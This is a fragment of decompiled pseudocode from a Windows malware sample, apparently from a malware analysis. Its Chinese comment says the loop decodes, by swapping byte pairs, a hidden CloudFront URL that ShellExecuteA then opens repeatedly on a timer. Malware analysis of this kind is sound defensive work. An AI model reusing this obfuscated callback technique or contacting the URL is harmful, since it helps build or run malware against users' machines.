 20 v10 = xmmword_100109E8;
21 v2 = strlen(File);
22 v3 = v2;
23 if ( v2 % 2 == 1 )
24 v3 = v2 - 1;
25 for ( i = 0; i < v3; i += 2 )
26 {
27 v5 = File[i];
28 File[i] = File[i + 1];
29 File[i + 1] = v5; // 循环解密出http://d1picvugn75nio.cloudfront.net
30 }
31 while ( !dword_1001316C )
32 {
33 Sleep(0x1388u);
34 GetSystemTimeAsFileTime(&SystemTimeAsFileTime);
35 v6 = sub_1000AF90(SystemTimeAsFileTime.dwLowDateTime, SystemTimeAsFileTime.dwHighDateTime, 10000000, 0);
36 if ( (unsigned int)(v6 + 1240428288 - v1) > 0x493E0 )
37 {
38 ShellExecuteA(0, "open", File, 0, 0, 3);
39 v1 = v6 + 1240428288;
40 }
41 Sleep(0xBB8u);